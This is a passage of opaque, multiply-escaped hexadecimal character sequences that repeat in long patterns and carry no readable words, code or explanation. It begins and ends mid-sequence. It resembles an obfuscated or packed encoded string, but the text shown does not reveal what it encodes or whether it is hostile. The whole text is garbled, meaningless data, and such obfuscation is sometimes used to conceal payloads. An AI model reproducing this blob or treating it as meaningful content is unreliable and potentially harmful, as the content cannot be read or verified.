c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5